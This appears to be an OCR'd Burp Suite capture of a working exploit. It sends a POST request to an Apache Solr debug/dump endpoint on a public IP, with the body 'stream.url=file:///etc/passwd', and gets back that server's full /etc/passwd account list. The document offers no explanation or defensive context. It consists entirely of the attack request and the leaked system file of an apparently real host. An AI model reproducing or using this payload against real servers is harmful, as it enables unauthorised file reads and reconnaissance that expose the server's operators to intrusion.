 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/ckan/debug/dump?param=ContentStreams HTTP/1.1
2 Host: 118.31.46.134:8983
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
7 Origin: http://118.31.46.134:8983
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://118.31.46.134:8983/solr/ckan/config
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 stream.url=file:///etc/passwd
Search
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<arr name="streams">
<lst>
<null name="name"/><str name="sourceInfo">
url
</str>
<null name="size"/><null name="contentType"/><str name="stream">
root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
19 nobody:x:99:99:Nobody:/:/sbin/nologin
20 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
21 dbus:x:81:81:System message bus:/:/sbin/nologin
22 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
23 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
24 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
25 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
26 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
27 tcpdump:x:72:72::/:/sbin/nologin
28 cloudera-scm:x:997:995:Cloudera Manager:/var/lib/cloudera-scm-server:/sb
29 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
30 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
31 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
32 flume:x:996:993:Flume:/var/lib/flume-ng:/sbin/nologin
33 hdfs:x:995:992:Hadoop HDFS:/var/lib/hadoop-hdfs:/sbin/nologin
34 solr:x:994:991:Solr:/var/lib/solr:/bin/bash
35 #solr:x:994:991:Solr:/var/lib/solr:/sbin/nologin
36 sentry:x:993:990:Sentry:/var/lib/sentry:/sbin/nologin
37 hue:x:992:989:Hue:/usr/lib/hue:/sbin/nologin
38 zookeeper:x:991:988:ZooKeeper:/var/lib/zookeeper:/sbin/nologin
Search
0 match